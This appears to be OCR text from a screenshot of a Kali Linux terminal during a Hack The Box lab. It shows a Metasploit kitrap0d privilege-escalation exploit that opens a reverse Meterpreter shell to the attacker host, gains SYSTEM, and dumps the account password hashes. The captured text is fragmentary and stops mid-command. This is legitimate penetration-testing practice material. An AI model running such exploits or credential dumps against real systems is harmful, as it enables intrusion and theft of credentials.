 Applications Places Terminal Wed 20:58 1
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads
Hack The Box :: Retired 10.10.10.5/ex.aspx
Id Name
10.10.10.5/ex.aspx
-- ----
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.36:8888
[*] Launching notepad to host the exploit...
[+] Process 2468 launched.
[*] Reflectively injecting the exploit DLL into 2468...
[*] Injecting exploit into 2468 ...
[*] Exploit injected. Injecting payload into 2468...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.36:8888 -> 10.10.10.5:49158) at 2019-03-13 20:57:31 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a450f6000be7df50ee304d0a838d638f:::
babis:1000:aad3b435b51404eeaad3b435b51404ee:a1133ec0f7779e215acc8a36922acf57:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > b